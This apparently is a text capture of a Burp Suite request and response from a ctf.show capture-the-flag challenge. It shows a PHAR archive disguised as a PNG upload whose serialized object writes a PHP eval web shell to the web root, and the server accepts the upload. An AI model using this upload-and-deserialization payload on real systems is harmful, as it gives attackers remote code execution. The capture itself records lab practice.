 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n Chinese
Change Encoding: (Using GBK)
1 POST /api/admin_upload.php HTTP/1.1
2 Host: 7e25ccf2-b707-42f1-b001-896af4e96bf6.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eq021wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0; PHPSESSID=f8tdq389dq1kdv32cb7ijlfb10
4 Content-Length: 398
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHCW6HuiQDaSamMVh
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://7e25ccf2-b707-42f1-b001-896af4e96bf6.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://7e25ccf2-b707-42f1-b001-896af4e96bf6.challenge.ctf.show/index.php?actio
n=view&page=admin_settings
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryHCW6HuiQDaSamMVh
22 Content-Disposition: form-data; name="file"; filename="1.png"
23 Content-Type: image/png
24
25 <?php __HALT_COMPILER(); ?>
26 □oO:5:"dbLog":3:{s:3:"sql";N;s:7:"content";s:24:"<?php
@eval($_POST[1])?>";s:3:"log";s:19:"/var/www/html/1.php";}a□>•fC□•è□a□□
□□□□□6vi□□□>L□□GBMB
27 ------WebKitFormBoundaryHCW6HuiQDaSamMVh--
28
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 10 Aug 2024 10:23:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Len
13 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Reques
14 Access-Control-Max-Age: 1728000
15 Content-Length: 68
16
17 {
18 "code": 0,
19 "msg": "文件上传成功",
20 "count": 0,
21 "data": []
22 }